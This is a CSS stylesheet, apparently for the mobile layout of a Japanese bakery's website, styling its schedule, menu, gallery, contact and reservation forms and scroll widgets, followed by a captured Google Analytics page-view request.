.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 14px;
  color: #000000;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #5c4229; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 100%;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #43260a;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #43260a;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
  border-bottom: #5c4229 dotted 1px;
  }
	
.menu_list {
  margin: 0 0 30px 0;
  }	
	
.menu_category {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-weight: bolder;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #5c4229;
  border-bottom: #949494 dotted 1px;
  }	

.menu {
  padding: 0;
  }

.menu_body {
  clear: none;
  width: 100%;
  }
			
.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
  }
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  margin: 0 0 25px 0;
  padding: 10px 0;
  font-size: 14px;
  text-align: center;
  border-top: 1px dotted #5c4229;
  border-bottom: #5c4229 dotted 1px; 
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  border-bottom: #5c4229 dotted 1px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #ffffff;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
  width: 100%;
  margin: 0;
  padding: 0;
  }
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
  }
				
.table_detail td {
  width: 70%;
  font-size: 12px;
  }			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.contact_area textarea {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
	
.contact_area .button_area {
  text-align: center;
  }
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
  width: 100%;
  }
	
.contact_email {
  width: 100%;
  }
	
.contact_tel {
  width: 100%;
  }
	
.contact_body {
  width: 100%;
  height: 100px;
  }
	
.button {
  width: 100%;
  }
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
  width: 30px;
  height: 30px;
  }
	
.radio input {
  width: 30px;
  height: 30px;
  }
	
.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
  }
	
.personal_info {
  float: none;
  width: 100%;
  margin: 20px 0 20px 0; 
  }
	
.personal_info_txt {
  font-weight: normal;
  font-size: 12px;	
  }

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height: 2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
  
/* --------------------------------------
    予約ページ
--------------------------------------- */  
.free_area	{
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	      
  }
	
/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
  width: 100% !important;
  overflow: hidden;
  position: relative;
  }

.jspPane {
  width: 100% !important;
  padding: 20px;
  position: absolute;
  }
  
.jspPane p {
  width: 100% !important;
  }  

.jspVerticalBar {
  display: none;
  position: absolute;
  top: 0;
  right: 0;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  display: none;
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  display: none;
  float: left;
  }

.jspTrack {
  display: none;
  background: #000000;
  position: relative;
  }

.jspDrag {
  display: none;
  background: #e4e4e4;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  display: none;
  float: left;
  height: 100%;
  }

.jspArrow {
  display: none;
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  display: none;
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  display: none;
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  display: none;
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  display: none;
  outline: none;
  }

.jspCorner {
  display:none;
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  display:none;
  margin: 0 -3px 0 0;
  }   
        
/* --------------------------------------
	bgstretcher
--------------------------------------- */     
#bgstretcher {
  display: none !important;  
  }

.bgstretcher-area { 
  }

.bgstretcher, .bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher UL, .bgstretcher UL LI {
  display: none;
  }
	
.bgstretcher {
  display: none;
  }	
	
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=336701493&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ohanabakerys.com%2Fmenu%2F278327&ul=en-us%40posix&dt=%E3%83%99%E3%83%BC%E3%82%AB%E3%83%AA%E3%83%BC%E3%82%BA%E3%82%AD%E3%83%83%E3%83%81%E3%83%B3%20%E3%82%AA%E3%83%8F%E3%83%8A%20%7C%20Bakerys%20Kitchen%20ohana%20-%20%E3%83%95%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5%E3%82%B5%E3%83%B3%E3%83%89&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1180065050&gjid=258659514&cid=1606601486.1769454649&tid=UA-98158549-1&_gid=1367097480.1769454649&_r=1&_slc=1&z=6054512
body_size: -451
content:
2,cG-23YBMH7YMS